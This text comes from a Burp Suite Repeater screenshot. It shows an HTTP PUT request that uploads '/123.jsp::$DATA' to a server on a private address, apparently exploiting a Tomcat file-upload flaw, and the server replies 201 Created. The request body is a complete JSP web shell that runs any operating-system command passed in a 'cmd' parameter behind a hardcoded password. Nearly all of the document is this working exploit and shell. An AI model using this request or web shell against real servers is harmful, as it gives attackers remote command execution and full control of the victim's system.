 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.220.141:8080 ?
Request
Raw Params Headers Hex XML
PUT /123.jsp::$DATA HTTP/1.1
Host: 192.168.220.141:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 662
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String c)
{StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new
BufferedReader(new InputStreamReader(pro.getInputStream()));String
temp = null;while ((temp = buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e)
{line.append(e.getMessage());}return
line.toString();}%><%if("password".equals(request.getParameter("pwd")
)&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excut
eCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");
}%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Mon, 29 Jul 2019 08:57:33 GMT
Connection: close
? < + > Type a search term 0 matches
Done 92 bytes | 5 millis